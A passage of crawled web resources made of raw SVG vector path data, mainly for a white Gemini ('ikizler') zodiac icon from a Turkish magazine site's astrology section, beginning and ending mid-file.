			C64.7,28.3,64.7,28.3,64.7,28.3z"/>
		<path class="st0" d="M62.9,74C62.9,74,62.9,74,62.9,74c0-0.1,0-0.1,0.1-0.2c-0.1,0-0.2,0-0.4-0.1c-0.1,0-0.2,0-0.2,0
			c-0.2,0.2-0.4,0.4-0.6,0.6c0,0,0.1,0.1,0.1,0.1C62.2,74.2,62.6,74.1,62.9,74z"/>
		<path class="st0" d="M68.8,68.6c0.1-0.2,0.1-0.5,0.3-0.7c0.1-0.2,0.4-0.2,0.6-0.4c-0.2-0.1-0.3-0.1-0.4-0.2
			C68.9,68.1,68.8,68.4,68.8,68.6z"/>
		<path class="st0" d="M68.8,55.6C68.8,55.6,68.8,55.6,68.8,55.6c-0.2,0.2-0.4,0.5-0.2,0.8C68.7,56.1,68.8,55.9,68.8,55.6z"/>
		<path class="st0" d="M62.4,29.4c0.3-0.2,0.6-0.2,0.8-0.5C62.4,28.8,62.4,28.9,62.4,29.4z"/>
		<path class="st0" d="M68.6,56.6c-0.1,0.3-0.2,0.5-0.3,0.8C68.7,57.2,68.7,57.1,68.6,56.6z"/>
		<path class="st0" d="M68.7,48.5c0-0.3,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1-0.1c-0.1,0.1-0.2,0.2-0.2,0.2C68.5,48.1,68.5,48.3,68.7,48.5
			z"/>
		<path class="st0" d="M67.1,61.8c0-0.3,0-0.6,0-0.9c0,0,0,0,0,0c-0.1,0.3-0.1,0.7-0.2,1c0,0,0.1,0,0.1,0
			C67,61.9,67.1,61.9,67.1,61.8z"/>
		<path class="st0" d="M50.1,55.1c-0.1,0-0.1,0-0.2,0.1c0,0.1,0.1,0.2,0.2,0.4C50.1,55.4,50.1,55.3,50.1,55.1z"/>
		<path class="st0" d="M68.4,64c0.2-0.4,0.1-0.6-0.2-0.7C68.3,63.5,68.3,63.8,68.4,64z"/>
		<path class="st0" d="M68.7,58.4c0.2-0.1,0.4-0.2,0.6-0.4C69,58,68.8,58.1,68.7,58.4z"/>
		<path class="st0" d="M68.8,70.1c0.1-0.3,0-0.7-0.1-1c0,0-0.1,0-0.1,0c0,0.3,0.1,0.6,0.1,1C68.7,70.1,68.8,70.1,68.8,70.1z"/>
	</g>
	<circle id="Ellipse_19_2_" class="st1" cx="58" cy="58" r="57"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.magazincaddesi.com/images/astroloji/ikizler-white-1.svg
body_size: 45037
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 116 116" style="enable-background:new 0 0 116 116;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M76.6,25.9c-0.2,0.1-0.3,0.6-0.2,0.8C76.5,26.5,76.6,26.2,76.6,25.9z"/>
		<path class="st0" d="M79.3,59.7c0.1,0,0.2-0.1,0.2-0.1c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0C79.4,59.3,79.3,59.5,79.3,59.7
			C79.2,59.7,79.2,59.7,79.3,59.7z"/>
		<path class="st0" d="M77.7,25.9c0-0.1-0.1-0.5-0.2-0.5c0,0.3,0,0.3-0.3,0.2c0,0-0.1,0-0.1,0c0.2,0.1,0.3,0.2,0.4,0.3
			C77.5,26,77.6,26,77.7,25.9z"/>
		<path class="st0" d="M90.6,46.1c0,0.2,0,0.3-0.1,0.5C90.7,46.4,90.7,46.2,90.6,46.1z"/>
		<path class="st0" d="M74.4,44.9c0,0.2,0,0.4,0,0.6c0,0,0,0,0.1,0C74.6,45.1,74.6,45,74.4,44.9z"/>
		<path class="st0" d="M76.5,29.3c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0.1,0,0.1
			C76.5,29.3,76.5,29.3,76.5,29.3z"/>
		<path class="st0" d="M76.3,27.4c0-0.1,0-0.3,0-0.4c0,0,0,0,0,0c-0.1,0.2-0.1,0.3-0.2,0.5c0,0,0.1,0,0.1,0.1
			C76.2,27.5,76.3,27.4,76.3,27.4z"/>
		<path class="st0" d="M82.7,38.7c0-0.2,0-0.4,0-0.6C82.6,38.3,82.6,38.5,82.7,38.7C82.7,38.7,82.7,38.7,82.7,38.7z"/>
		<path class="st0" d="M82.5,33.6c-0.1,0.5-0.2,1.1-0.1,1.6c0,0,0.1,0,0.1,0C82.5,34.7,82.5,34.1,82.5,33.6z"/>
		<path class="st0" d="M74.4,46C74.4,46,74.4,46,74.4,46c-0.1,0.4-0.2,0.8-0.2,1.2c0,0,0,0,0.1,0C74.3,46.8,74.4,46.4,74.4,46z"/>
		<path class="st0" d="M82.8,30.4c0,0.1-0.1,0.1-0.1,0.2c0,0.3,0,0.6,0,0.9c0,0,0.1,0,0.1,0C82.8,31.2,82.8,30.8,82.8,30.4z"/>
		<path class="st0" d="M82.1,37.9c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C82,37.4,82.1,37.6,82.1,37.9C82.1,37.9,82.1,37.9,82.1,37.9z"
			/>
		<path class="st0" d="M81.4,31.7C81.4,31.7,81.4,31.7,81.4,31.7c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0.1,0,0.1,0
			C81.3,32.2,81.4,32,81.4,31.7z"/>
		<path class="st0" d="M82.8,30.3c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c-0.1,0.3-0.1,0.7-0.1,1C82.7,30.5,82.8,30.4,82.8,30.3z"/>
		<path class="st0" d="M82.5,39.8C82.5,39.8,82.4,39.8,82.5,39.8c-0.1,0.1-0.1,0.3-0.2,0.5c0,0,0,0,0.1,0
			C82.4,40.1,82.4,40,82.5,39.8z"/>
		<path class="st0" d="M79.6,53.7C79.6,53.7,79.5,53.7,79.6,53.7c-0.1,0.1-0.1,0.2-0.2,0.3c0.1,0,0.1,0.1,0.2,0.1
			C79.6,53.9,79.6,53.8,79.6,53.7z"/>
		<path class="st0" d="M71.7,36.3c0.2-0.2,0.2-0.4,0-0.6C71.7,35.9,71.7,36.1,71.7,36.3z"/>
		<path class="st0" d="M70.9,47.3C71,47.3,71,47.3,70.9,47.3c0.1-0.3,0-0.6,0-0.8c0-0.3-0.1-0.7-0.1-1c0-0.1-0.1-0.1-0.1-0.2
			c0,0-0.1,0-0.1,0c0,0.7,0.1,1.4,0.2,2.1C70.9,47.4,70.9,47.4,70.9,47.3z"/>
		<path class="st0" d="M73.3,51c0.1-0.1,0.2-0.2,0.3-0.3C73.5,50.6,73.4,50.7,73.3,51z"/>
		<path class="st0" d="M70.9,38.3c0,0.5,0,1,0,1.5c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0-1.1,0-2.2-0.1-3.3c-0.3,0.1-0.1,0.2-0.1,0.3
			C70.9,37.3,70.9,37.8,70.9,38.3z"/>
		<path class="st0" d="M69.2,37.1C69.2,37.1,69.2,37.1,69.2,37.1c0-0.3,0-0.6-0.1-1c0,0,0,0,0,0C69,36.5,69.1,36.8,69.2,37.1
			C69.1,37.2,69.1,37.1,69.2,37.1z"/>
		<path class="st0" d="M70.1,38.6c0,0.4,0,0.8,0,1.2c0.2-0.2,0.3-1.8,0.2-1.9c0,0-0.1,0-0.1,0C70.2,38.2,70.1,38.4,70.1,38.6z"/>
		<path class="st0" d="M71,57.3c0-0.1,0-0.2-0.2-0.2c0,0-0.1,0-0.2,0c0,0.3,0.1,0.7,0.1,1C70.9,57.8,70.9,57.6,71,57.3z"/>
		<path class="st0" d="M71,40.9c0,0.4,0,0.8,0,1.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0,0,0.1,0c0-0.8,0-1.6,0-2.5c0,0,0,0,0,0
			c0,0.2-0.1,0.3-0.1,0.5C71,40.8,71,40.8,71,40.9z"/>
		<path class="st0" d="M73.2,72c0.1-0.4-0.1-0.7-0.1-1.1c0,0-0.1,0-0.1,0C73.1,71.3,73.1,71.6,73.2,72C73.1,72,73.2,72,73.2,72z"/>
		<path class="st0" d="M72.6,74.6C72.6,74.6,72.6,74.6,72.6,74.6c0,0.3,0,0.5-0.1,0.7c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2
			c0.1,0.1,0.2,0.1,0.4,0.1C72.9,75.3,72.8,75,72.6,74.6C72.6,74.6,72.6,74.6,72.6,74.6z"/>
		<path class="st0" d="M73.4,53.7c0-0.1,0-0.1,0-0.2c-0.1,0-0.2,0-0.3,0c0,0.1,0.1,0.2,0.1,0.3C73.3,53.8,73.3,53.8,73.4,53.7z"/>
		<path class="st0" d="M71.7,36.8c0.2-0.2,0.2-0.3,0.1-0.4C71.6,36.5,71.6,36.6,71.7,36.8z"/>
		<path class="st0" d="M72.5,37.1c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0,0,0.1,0C72.4,37.5,72.6,37.3,72.5,37.1z"/>
		<path class="st0" d="M72.9,58.5C72.9,58.6,72.9,58.6,72.9,58.5c0,0.3-0.1,0.5-0.1,0.8c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0
			c0,0.2,0,0.3,0,0.5c0.2-0.1,0.2-0.3,0.2-0.4c0-0.1,0-0.2,0-0.3C72.9,58.9,72.9,58.7,72.9,58.5C72.9,58.5,72.9,58.5,72.9,58.5z"/>
		<path class="st0" d="M72.7,55.3c-0.1-0.5-0.1-0.9-0.2-1.4c0,0,0,0,0,0C72.5,54.4,72.6,54.9,72.7,55.3
			C72.6,55.3,72.7,55.3,72.7,55.3z"/>
		<path class="st0" d="M84.7,32.1c0-0.3,0-0.7-0.1-1c0,0,0,0-0.1,0C84.6,31.4,84.6,31.8,84.7,32.1C84.6,32.1,84.7,32.1,84.7,32.1z"
			/>
		<path class="st0" d="M87.5,63.4c0,0.3,0,0.6-0.1,0.9C87.6,64.1,87.6,63.6,87.5,63.4z"/>
		<path class="st0" d="M88.2,53C88.2,53,88.1,53,88.2,53c-0.2,0.4-0.2,0.8-0.3,1.2c-0.1,0.4-0.2,0.8-0.2,1.2c0.1,0,0.2,0,0.3,0.1
			C88.1,54.6,88.1,53.8,88.2,53z"/>
		<path class="st0" d="M87.4,45.4c0,0-0.1-0.1-0.2-0.2c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.1-0.2
			C87.3,45.6,87.4,45.5,87.4,45.4z"/>
		<path class="st0" d="M88.1,40.4c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C88.1,40.9,88.1,40.7,88.1,40.4
			C88.2,40.4,88.2,40.4,88.1,40.4z"/>
		<path class="st0" d="M87,51.7c0.2,0,0.2,0,0.1-0.4C87.1,51.4,87,51.6,87,51.7z"/>
		<path class="st0" d="M88.4,51.9c0,0-0.1,0-0.1,0c0,0.1,0,0.3,0,0.4c0,0,0,0,0.1,0C88.4,52.2,88.4,52,88.4,51.9z"/>
		<path class="st0" d="M88.6,40.5c-0.1,0.4-0.1,0.7-0.2,1c0,0.3-0.1,0.6-0.2,0.9C88.5,41.9,88.7,40.7,88.6,40.5z"/>
		<path class="st0" d="M87.7,44.5c0-0.2,0-0.5,0-0.7c0,0-0.1,0-0.1,0C87.6,44,87.6,44.3,87.7,44.5C87.6,44.5,87.6,44.5,87.7,44.5z"
			/>
		<path class="st0" d="M88.4,35.6c0.2-0.1,0.2-0.3,0.2-0.5c0,0,0,0-0.1,0C88.5,35.3,88.4,35.4,88.4,35.6z"/>
		<path class="st0" d="M85.3,80.3C85.3,80.3,85.3,80.3,85.3,80.3c0.1,0,0.1,0,0.1-0.1c0-0.2,0-0.3,0-0.4
			C85.3,79.9,85.2,80.1,85.3,80.3z"/>
		<path class="st0" d="M87,56.1c0-0.2,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1,0C87,55.6,86.9,55.8,87,56.1C86.9,56,87,56,87,56.1z"/>
		<path class="st0" d="M86.5,79.9C86.5,79.9,86.5,79.9,86.5,79.9c0.1-0.3,0.1-0.6,0.1-0.9c0,0,0,0-0.1,0
			C86.5,79.4,86.4,79.6,86.5,79.9z"/>
		<path class="st0" d="M88.2,33.9c0,0-0.1,0-0.1,0.1c0,0.1,0,0.3,0,0.4c0,0,0,0,0.1,0C88.3,34.2,88.3,34.1,88.2,33.9
			C88.3,33.9,88.3,33.9,88.2,33.9z"/>
		<path class="st0" d="M87,41.5c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C86.9,41,86.9,41.3,87,41.5C86.9,41.5,86.9,41.5,87,41.5z"/>
		<path class="st0" d="M86.8,54.5c0.3-0.4,0.4-0.9,0.2-1.5C86.7,53.5,86.8,54,86.8,54.5z"/>
		<path class="st0" d="M84.6,35.7c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0,0,0
			C84.5,35.5,84.5,35.6,84.6,35.7C84.6,35.8,84.6,35.7,84.6,35.7z"/>
		<path class="st0" d="M83.3,25.4c-0.3,0-0.3,0-0.2,0.4C83.1,25.7,83.2,25.6,83.3,25.4z"/>
		<path class="st0" d="M84.7,27.2c0-0.2,0-0.4,0-0.5C84.5,27.2,84.5,27.2,84.7,27.2z"/>
		<path class="st0" d="M85.4,28.3c-0.2,0.3-0.1,1.2,0.1,1.4C85.4,29.2,85.4,28.8,85.4,28.3z"/>
		<path class="st0" d="M84.3,30.1c0,0.2-0.2,0.3,0,0.5C84.5,30.2,84.5,30.1,84.3,30.1z"/>
		<path class="st0" d="M83.9,24.9c-0.1-0.1-0.2,0-0.4,0.1c0.1,0,0.2,0,0.3,0C83.8,24.9,83.8,24.9,83.9,24.9z"/>
		<path class="st0" d="M83.9,25c0,0,0.1,0,0.1,0c0-0.1-0.1-0.1-0.1-0.1C83.9,24.9,83.9,25,83.9,25z"/>
		<path class="st0" d="M84,31.7c0-0.2,0-0.4,0-0.6c0,0,0,0-0.1,0C84,31.2,84,31.4,84,31.7C84,31.6,84,31.6,84,31.7z"/>
		<path class="st0" d="M69.2,37.2c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2C69.2,37.5,69.2,37.3,69.2,37.2z"/>
		<path class="st0" d="M84.7,25.6c0.1,0.3,0.2,0.6,0.3,0.9C85.1,26.2,84.9,25.6,84.7,25.6z"/>
		<path class="st0" d="M67.2,58.6C67.3,58.6,67.3,58.6,67.2,58.6c0.1-0.4,0.1-0.7,0-1.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1
			c0,0.2,0.1,0.4,0.1,0.6C67.2,58.3,67.2,58.5,67.2,58.6z"/>
		<path class="st0" d="M68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1z"/>
		<path class="st0" d="M85.1,27c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0-0.3,0-0.5-0.1-0.8c-0.1,0-0.2,0.1-0.2,0.1
			C85,26.8,85,26.9,85.1,27z"/>
		<path class="st0" d="M65.6,60.4c0.1,0.2,0.2,0.4,0.3,0.5C65.9,60.5,65.9,60.4,65.6,60.4z"/>
		<path class="st0" d="M63.5,56.2c0.1-0.2-0.2-0.8-0.5-0.9C63.1,55.5,63.3,55.8,63.5,56.2z"/>
		<path class="st0" d="M63.6,49c0.1,0.2,0.2,0.5,0.3,0.7C63.9,49.5,63.8,49.2,63.6,49z"/>
		<path class="st0" d="M70.9,72.1c0,0.3,0.1,0.6,0.1,1c0,0,0.1,0,0.1,0c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5
			C71.2,72.1,71.1,72,70.9,72.1z"/>
		<path class="st0" d="M69,58.3c0,0.4,0.1,0.9,0.1,1.4c0-0.1,0.1-0.2,0.1-0.2c0-0.2,0-0.4,0.1-0.5C69.4,58.6,69.3,58.5,69,58.3z"/>
		<path class="st0" d="M69.4,50.2C69.3,50.2,69.3,50.2,69.4,50.2c-0.1,0.2-0.1,0.5-0.1,0.7c0,0,0.1,0,0.1,0
			C69.4,50.7,69.4,50.5,69.4,50.2z"/>
		<path class="st0" d="M69,80.1c0-0.3-0.1-0.6-0.1-1c0-0.2,0-0.4,0-0.5c0,0,0,0-0.1,0c0,0.7,0,1.4-0.1,2.1
			C69,80.5,69.1,80.3,69,80.1z"/>
		<path class="st0" d="M70.1,38C70.1,38,70.1,38,70.1,38C70.1,38,70.1,38,70.1,38C70.1,38,70.1,38,70.1,38z"/>
		<path class="st0" d="M70,44.5C70,44.5,70,44.5,70,44.5c0.1-0.2,0.1-0.3,0.1-0.5c0,0,0,0-0.1,0C70,44.1,70,44.3,70,44.5z"/>
		<path class="st0" d="M69.6,53.9c0.1,0.1,0.1,0.2,0.2,0.3C69.9,53.9,69.9,53.9,69.6,53.9z"/>
		<path class="st0" d="M70,46.9C70,46.9,70,46.9,70,46.9c0.1-0.3,0.1-0.6,0.1-0.9C69.8,46.2,69.8,46.5,70,46.9z"/>
		<path class="st0" d="M69,75.3C69,75.3,69,75.3,69,75.3c-0.1,0.4-0.1,0.8-0.1,1.3c0.1,0,0.1,0,0.1-0.1C69,76.2,69,75.8,69,75.3z"/>
		<path class="st0" d="M72.6,57.2C72.6,57.2,72.6,57.2,72.6,57.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C72.6,57.6,72.6,57.4,72.6,57.2z
			"/>
		<path class="st0" d="M72,65.8c0,0.5,0,1.1,0.2,1.6C72.4,66.9,72.3,66.4,72,65.8z"/>
		<path class="st0" d="M71,43.9c0.1,0,0.2,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0.1c0,0.2,0,0.3,0,0.5c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0
			c0-0.4-0.1-0.8-0.1-1.2c-0.1,0-0.2,0-0.3,0C71,43.7,71,43.8,71,43.9z"/>
		<path class="st0" d="M70.2,75.1C70.2,75.1,70.2,75.1,70.2,75.1c-0.1,0.1,0,0.2-0.1,0.3c-0.1,0.2-0.1,0.4-0.2,0.6
			c-0.1,0.2-0.1,0.5-0.1,0.8c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.2c0.1-0.4,0.1-0.8,0.2-1.1C70.4,75.5,70.2,75.3,70.2,75.1z"/>
		<path class="st0" d="M70,65.7c0,0.1,0,0.3-0.1,0.5C70.2,66,70,65.8,70,65.7z"/>
		<path class="st0" d="M69.3,54.8c0,0.3,0,0.5,0.1,0.8C69.7,55.3,69.6,54.9,69.3,54.8z"/>
		<path class="st0" d="M70.1,61.8c0-0.1,0-0.1,0-0.2c0,0-0.1-0.1-0.1-0.2c-0.1,0.4,0,1.6,0.1,1.7c0,0,0,0,0,0
			C70.2,62.6,70.1,62.2,70.1,61.8c0,0.1-0.1,0.1-0.1,0.1C70.1,61.8,70.1,61.8,70.1,61.8z"/>
		<path class="st0" d="M83.5,63.6c0-0.2,0.1-0.3,0.1-0.4C83.4,63.3,83.3,63.4,83.5,63.6z"/>
		<path class="st0" d="M76.3,77.8c-0.1-0.2-0.1-0.4-0.1-0.6C76.1,77.4,76.1,77.6,76.3,77.8z"/>
		<path class="st0" d="M83.6,62.5c0-0.2,0-0.4,0-0.6c0-0.3,0-0.6,0-1c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.5-0.2,0.9-0.3,1.4
			c0,0.2,0.1,0.2,0.2,0.2C83.6,62.7,83.7,62.6,83.6,62.5z"/>
		<path class="st0" d="M87.4,79.4C87.4,79.4,87.4,79.4,87.4,79.4c0.2-0.2,0.3-0.5,0.4-0.7c-0.2,0-0.3,0.1-0.5,0.1
			C87.3,79,87.3,79.2,87.4,79.4z"/>
		<path class="st0" d="M76,76.2c0,0.2,0.1,0.5,0.1,0.7c0,0.1,0,0.1,0.1,0.2C76.1,76.8,76.1,76.5,76,76.2C76.1,76.2,76,76.2,76,76.2z
			"/>
		<path class="st0" d="M90.6,47.4c0-0.1,0-0.2,0-0.3c0,0,0,0-0.1,0c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2
			C90.5,47.4,90.5,47.5,90.6,47.4C90.6,47.5,90.6,47.4,90.6,47.4z"/>
		<path class="st0" d="M87.7,70.3C87.6,70.3,87.6,70.3,87.7,70.3c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.2,0,0.3-0.2,0.4
			c-0.2,0.1-0.2,0.1-0.1,0.3c0-0.2,0.2-0.2,0.3-0.3c0-0.2,0.1-0.5,0.1-0.7C87.7,70.8,87.7,70.5,87.7,70.3z"/>
		<path class="st0" d="M76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2
			C76.2,77.2,76.2,77.2,76.2,77.2z"/>
		<path class="st0" d="M70.7,73.2c-0.1,0-0.1,0-0.2-0.1c0,0.6-0.1,1.1,0.1,1.7C70.6,74.2,70.7,73.7,70.7,73.2z"/>
		<path class="st0" d="M75.2,69.1C75.2,69.1,75.2,69.1,75.2,69.1c-0.1,0.5,0,1,0,1.5C75.4,70.2,75.6,69.4,75.2,69.1z"/>
		<path class="st0" d="M76.3,74.8c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.3-0.1-0.5-0.2-0.8c0,0,0,0-0.1,0
			C76.3,74.3,76.2,74.5,76.3,74.8z"/>
		<path class="st0" d="M70.9,78c-0.1-0.5-0.2-1-0.2-1.4c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.3
			C70.4,77.5,70.6,77.9,70.9,78z"/>
		<path class="st0" d="M75.4,80.2C75.4,80.2,75.4,80.2,75.4,80.2c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1,0,0.1,0.1,0.2
			c0.2,0.1,0.3,0.2,0.5,0.2c0-0.1,0-0.3,0-0.4C75.8,80.2,75.7,80.2,75.4,80.2z"/>
		<path class="st0" d="M72.4,48.8c0.1-0.3,0.1-0.6-0.1-0.7C72.3,48.4,72.4,48.6,72.4,48.8z"/>
		<path class="st0" d="M80.5,71.8c0,0-0.1,0-0.1,0c0,0.2,0,0.4,0,0.7c0,0,0.1-0.1,0.1-0.1C80.5,72.1,80.5,71.9,80.5,71.8z"/>
		<path class="st0" d="M79.6,76.4c0,0.2,0,0.3,0,0.5C79.8,76.8,79.7,76.5,79.6,76.4z"/>
		<path class="st0" d="M89.7,57.4c-0.2,0.3-0.2,0.6-0.1,0.8c0.1,0,0.1,0,0.2-0.1c0,0,0-0.2,0-0.2c-0.2-0.1-0.1-0.2-0.1-0.3
			C89.7,57.6,89.7,57.5,89.7,57.4z"/>
		<path class="st0" d="M73.7,78.3c-0.1,0.2-0.2,0.4-0.3,0.6c0.2,0.1,0.3,0.1,0.5,0.2C73.9,78.8,73.8,78.6,73.7,78.3
			C73.7,78.3,73.7,78.3,73.7,78.3z"/>
		<path class="st0" d="M87.5,59.9c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0.3,0,0.5,0,0.8c0,0.3,0,0.6,0,0.9c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0.1-0.1c0-0.1-0.1-0.2-0.1-0.2c0-0.3,0.1-0.7,0.2-1C87.5,60.2,87.5,60.1,87.5,59.9z"/>
		<path class="st0" d="M84.4,70.2c0-0.3,0-0.5,0-0.8c-0.1,0.1-0.2,0.2-0.2,0.3C84.2,69.8,84.3,70,84.4,70.2
			C84.3,70.2,84.3,70.2,84.4,70.2z"/>
		<path class="st0" d="M72,79.4c0,0,0-0.1,0-0.1c-0.1-0.3-0.1-0.6-0.2-0.9c0,0-0.1,0-0.1,0c0,0.6,0.1,1.2,0.1,1.9c0,0,0,0,0.1,0
			C72,80,72.2,79.8,72,79.4z"/>
		<path class="st0" d="M74.7,78.6c-0.1-0.3-0.2-0.6-0.3-0.8c-0.2,0.1-0.2,0.2-0.2,0.3c0.1,0.4,0.2,0.8,0.3,1.1
			c0,0.2,0.1,0.4,0.2,0.6c0.1-0.2,0.2-0.5,0.1-0.7C74.8,78.9,74.7,78.8,74.7,78.6z"/>
		<path class="st0" d="M76.7,82c0.2,0,0.5,0.1,0.7,0.1C77.1,81.9,76.9,82,76.7,82z"/>
		<path class="st0" d="M74.5,75.2c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.3,0.4-0.1,1.6,0.4,2.2
			C74.5,75.5,74.5,75.3,74.5,75.2z"/>
		<path class="st0" d="M73.7,79.6c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0-0.1,0c0,0.3,0,0.6,0,0.8c0.3,0,0.3,0,0.3-0.3
			C73.7,79.9,73.7,79.7,73.7,79.6z"/>
		<path class="st0" d="M71.5,57.4C71.5,57.4,71.5,57.4,71.5,57.4c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.2,0,0.2,0.2,0.2
			C71.5,57.8,71.5,57.6,71.5,57.4z"/>
		<path class="st0" d="M70.5,79.9c-0.2,0.1-0.3,0.1-0.4,0.2c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			c0.1,0.2,0.2,0.1,0.4,0.1c0.2-0.1,0.4-0.2,0.7-0.2C70.9,80,70.7,80,70.5,79.9z"/>
		<path class="st0" d="M68.6,59c0-0.2,0-0.4,0-0.6c0-0.1,0-0.2,0-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0-0.4
			c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0,0-0.1,0c0.1,1.3,0.1,2.6,0.2,3.9c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1C68.7,59.8,68.7,59.4,68.6,59z"/>
		<path class="st0" d="M108.3,40.4c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c0-0.2,0.1-0.3,0.1-0.5c-0.7-1.9-1.5-3.7-2.4-5.4
			c0,0,0,0,0,0.1c-0.1,0.2-0.2,0.4-0.3,0.6c0.1-0.3,0.1-0.7,0.1-1c0,0,0,0,0,0c-1.5-2.9-3.2-5.6-5.1-8.1c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c-2-2.5-4.2-4.9-6.5-7c0,0,0,0,0,0
			c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.7-0.6-1-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
			c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.2,0.1-0.4,0.1-0.6c-1.2-1-2.4-1.9-3.7-2.8c-0.1,0-0.2,0.1-0.3,0.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1,0,0.1,0c-0.7-0.5-1.4-0.9-2.2-1.4c0,0,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			c-0.5-0.3-1-0.6-1.4-0.8c-0.1,0.2-0.1,0.4-0.2,0.6c-0.3-0.2-0.6-0.3-0.9-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.2
			c-2.1-1.1-4.3-2.1-6.5-3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0-0.1,0-0.2,0c-0.2,0-0.4-0.1-0.6-0.1c0.3-0.1,0.7-0.1,1-0.2
			C70.8,6.2,64.5,5.1,58,5c-4.9,0-9.5,0.7-14,1.9c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0-0.2-0.1-0.2-0.1c-1.1,0.3-2.1,0.7-3.2,1
			c0,0.1,0.1,0.1,0.1,0.2c-0.2,0.2-0.5,0.4-0.7,0.7c0-0.2,0-0.4,0-0.6c-0.9,0.3-1.7,0.7-2.5,1c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.2,0-0.3-0.1-0.5c0.1,0,0.1-0.1,0.2-0.1c-4.4,1.9-8.5,4.5-12.2,7.5c-0.4,0.5-0.7,1-1.1,1.5
			c0.1-0.3,0.2-0.5,0.3-0.8C17.6,22.6,13,28.7,9.7,35.5c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.2-0.2
			c-0.3,0.7-0.7,1.4-1,2.2c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.1,0-0.2C6.3,43.5,5,49.2,4.6,55.3
			c0,0.4,0.1,0.8,0.1,1.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0c0,0.6,0,1.2,0,1.8c0,3.3,0.3,6.5,0.9,9.6c0-0.1,0.1-0.1,0.1-0.2
			c0.3,0,0.6,0,0.9,0c-0.1,0.5-0.2,1.1-0.4,1.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C6,71.2,6.3,72.6,6.7,74
			c0.2-0.1,0.5-0.3,0.7-0.4c0,0,0,0.1,0,0.1C7.2,73.9,7,74,6.8,74.2c0.4,1.4,0.9,2.7,1.4,4c0.2-0.1,0.4-0.2,0.6-0.4
